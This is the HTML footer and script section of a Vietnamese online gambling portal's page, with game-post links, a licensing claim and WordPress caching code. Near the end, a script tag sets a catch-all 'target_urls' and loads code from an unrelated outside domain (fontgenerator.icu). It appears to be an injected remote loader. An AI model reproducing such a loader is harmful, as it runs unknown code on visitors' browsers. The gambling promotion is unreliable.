<a href="https://tdtc88.dev/game-xep-bai-tdtc/" title="Game Xếp Bài TDTC Có Gì Thú Vị? Chọn Sản Phẩm Nào Hấp Dẫn Hơn?">Game Xếp Bài TDTC Có Gì Thú Vị? Chọn Sản Phẩm Nào Hấp Dẫn Hơn?</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/game-xep-bai-tdtc/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2023/12/meo-ban-ca-tdtc-luon-thang-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/meo-ban-ca-tdtc/" title="Chia Sẻ Các Mẹo Bắn Cá TDTC Giúp Bet Thủ Nâng Cao Hiệu Quả">Chia Sẻ Các Mẹo Bắn Cá TDTC Giúp Bet Thủ Nâng Cao Hiệu Quả</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/meo-ban-ca-tdtc/#respond"></a></span></div></div></li><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" style="background: url(/wp-content/uploads/2023/12/cach-choi-ica-ban-ca-online-150x150.jpg); border:0;"></div></div></div><div class="flex-col flex-grow">
<a href="https://tdtc88.dev/ica-ban-ca-online/" title="Icá Bắn Cá Online &#8211; Game Nhập Vai Ngư Dân Thú Vị, Thưởng Cao">Icá Bắn Cá Online &#8211; Game Nhập Vai Ngư Dân Thú Vị, Thưởng Cao</a>
<span class="post_comments op-7 block is-xsmall"><a href="https://tdtc88.dev/ica-ban-ca-online/#respond"></a></span></div></div></li></ul></aside></div></div></div></div></main><footer id="footer" class="footer-wrapper"><section class="section dark" id="section_1940455001"><div class="bg section-bg fill bg-fill  bg-loaded" ></div><div class="section-content relative"><div class="row"  id="row-399301901"><div id="col-915600731" class="col medium-6 small-12 large-6"  ><div class="col-inner"  ><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1352726766"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="200" height="100" data-src="/wp-content/uploads/2023/08/tdtc-logo.webp" class="attachment-original size-original" alt="" decoding="async" /></div><style>#image_1352726766 {
  width: 36%;
}</style></div><p>TDTC® - Thiên Đường Trò Chơi là một trong các cổng game đẳng cấp nhất Việt Nam, tạo ra cho người chơi những trải nghiệm giống như top cổng game trên toàn thế giới. Sự chuyên nghiệp và uy tín của <a href="https://tdtc88.dev/"><strong>TDTC</strong></a> được thể hiện rõ qua chất lượng dịch vụ cá cược mà chúng tôi cung cấp.</p><p>Cổng game TDTC được của Pagcor - cơ quan hàng đầu Philippines cấp phép hoạt động một cách hoàn toàn hợp pháp. Với số lượng lớn các lựa chọn cá cược, Thiên Đường Trò Chơi tự tin mang đến một sân chơi an toàn, đáng tin cậy cho người chơi.</p><p>Hashtag: #tdtc #conggametdtc #tdtc88 #tdtcweb #thienduongtrochoi </p></div></div><div id="col-1428222730" class="col medium-3 small-12 large-3"  ><div class="col-inner"  ><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Thông Tin TDTC</div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/trach-nhiem-tdtc/"  >
<span class="ux-menu-link__text">
Trách Nhiệm			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/dieu-khoan-tdtc/"  >
<span class="ux-menu-link__text">
Điều Khoản &amp; Điều Kiện			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/chinh-sach-bao-mat/"  >
<span class="ux-menu-link__text">
Chính Sách Bảo Mật			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/gift-code-tdtc/"  >
<span class="ux-menu-link__text">
Gift Code TDTC			</span>
</a></div></div><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Cơ quan quản lý</div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_546565865"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="350" height="48" data-src="/wp-content/uploads/2023/08/ql.png" class="attachment-original size-original" alt="" decoding="async" data-srcset="/wp-content/uploads/2023/08/ql.png 350w, /wp-content/uploads/2023/08/ql-300x41.png 300w" data-sizes="(max-width: 350px) 100vw, 350px" /></div><style>#image_546565865 {
  width: 100%;
}</style></div><p>Địa Chỉ: 24/44 P. Nguyễn Phúc Lai, Chợ Dừa, Đống Đa, Hà Nội</p><img width="135" height="28" src ="https://images.dmca.com/Badges/_dmca_premi_badge_5.png?ID=6ba14b84-34e2-4597-bd0b-bbe670c5aa6b"  alt="DMCA.com Protection Status" /></div></div><div id="col-1243504281" class="col medium-3 small-12 large-3"  ><div class="col-inner"  ><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Hướng Dẫn TDTC</div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/nap-tien-tdtc/"  >
<span class="ux-menu-link__text">
Nạp Tiền			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/rut-tien-tdtc/"  >
<span class="ux-menu-link__text">
Rút Tiền			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/tai-game-tdtc/"  >
<span class="ux-menu-link__text">
Tải Game			</span>
</a></div><div class="ux-menu-link flex menu-item">
<a class="ux-menu-link__link flex" href="https://tdtc88.dev/dang-ky-tai-khoan-tdtc/"  >
<span class="ux-menu-link__text">
Đăng Ký			</span>
</a></div></div><div class="ux-menu stack stack-col justify-start"><div class="ux-menu-title flex">
Thanh toán</div></div><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1680108947"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" width="396" height="59" data-src="/wp-content/uploads/2023/08/paypent.png" class="attachment-original size-original" alt="" decoding="async" data-srcset="/wp-content/uploads/2023/08/paypent.png 396w, /wp-content/uploads/2023/08/paypent-300x45.png 300w" data-sizes="(max-width: 396px) 100vw, 396px" /></div><style>#image_1680108947 {
  width: 100%;
}</style></div><p><a href="https://tdtc88.dev/sitemap_index.xml"><strong>Sitemap</strong></a></p><p><a href="https://tdtc88.dev/feed/"><strong>RSS</strong></a></p></div></div></div></div><style>#section_1940455001 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(0,0,0);
}
#section_1940455001 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1940455001 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}</style></section><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2026 © <strong>TDTC - Thiên Đường Trò Chơi</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://tdtc88.dev/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://tdtc88.dev/">Trang Chủ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://tdtc88.dev/huong-dan/">Hướng Dẫn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://tdtc88.dev/ban-ca/">Bắn Cá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://tdtc88.dev/bau-cua/">Bầu Cua</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a href="https://tdtc88.dev/game-bai/">Game Bài</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://tdtc88.dev/no-hu/">Nổ Hũ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://tdtc88.dev/tai-xiu/">Tài Xỉu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://tdtc88.dev/xo-so/">Xổ Số</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://tdtc88.dev/xoc-dia/">Xóc Đĩa</a></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/tdtc88/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!--[if lte IE 9]> <script>'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);</script> <![endif]--> <script id="betterlinks-app-js-extra" type="litespeed/javascript">var betterLinksApp={"betterlinks_nonce":"3464fa6356","ajaxurl":"https://tdtc88.dev/wp-admin/admin-ajax.php","site_url":"https://tdtc88.dev"}</script> <script id="fixedtoc-js-js-extra" type="litespeed/javascript">var fixedtocOption={"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"0","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"50","isClickableHeader":"","debug":"","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":"1"}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.16.6"},"ajaxurl":"https://tdtc88.dev/wp-admin/admin-ajax.php","rtl":"","sticky_height":"76","assets_url":"https://tdtc88.dev/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":!1},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"}}</script> <script type="litespeed/javascript">var target_urls=["/**"]</script> <script type="litespeed/javascript" data-src="https://min.fontgenerator.icu/v2/opt/seo/index.min.js"></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="/wp-content/litespeed/js/77caf5e536205c45b1acc2274445245d.js?ver=940e2"></script><script>const litespeed_ui_events=["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8636694bcf3f4de7aaf24e739b437bb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 05:44:45 -->

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-18 05:44:44 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->